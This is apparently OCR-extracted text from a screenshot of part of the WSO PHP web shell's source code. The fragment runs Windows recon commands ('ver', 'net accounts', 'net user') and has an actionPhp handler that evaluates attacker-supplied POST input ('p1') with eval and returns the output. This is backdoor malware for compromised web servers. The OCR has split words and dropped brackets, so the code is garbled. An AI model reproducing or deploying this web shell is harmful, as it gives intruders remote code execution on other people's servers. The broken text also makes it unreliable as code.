
    wsoSecParam(
'OS Version'
,wsoEx(
'ver'
));

    wsoSecParam(
'Account Settings'
,wsoEx(
'ne
t accounts'
));

    wsoSecParam(
'User Accounts'
,wsoEx(
'net u
ser'
));

    }

echo
'</div>'
;

wsoFooter();

}

function
actionPhp
()
if
(
isset
(
$_POST
[
'ajax'
])) {

WSOsetcookie(md5(
$_SERVER
[
'HTTP_HOST'
]) . 
'a
jax'
, 
true
);

eval
(
$_POST
[
'p1'
$temp
 = 
"document.getElementById('PhpOutpu
t').style.display='';document.getElementById
('PhpOutput').innerHTML='"
 . addcslashes(htm
lspecialchars(ob_get_clean()), 
"

	\'"
) . 
"';

"
echo
 strlen(
$temp
), 
"

"
, 
$temp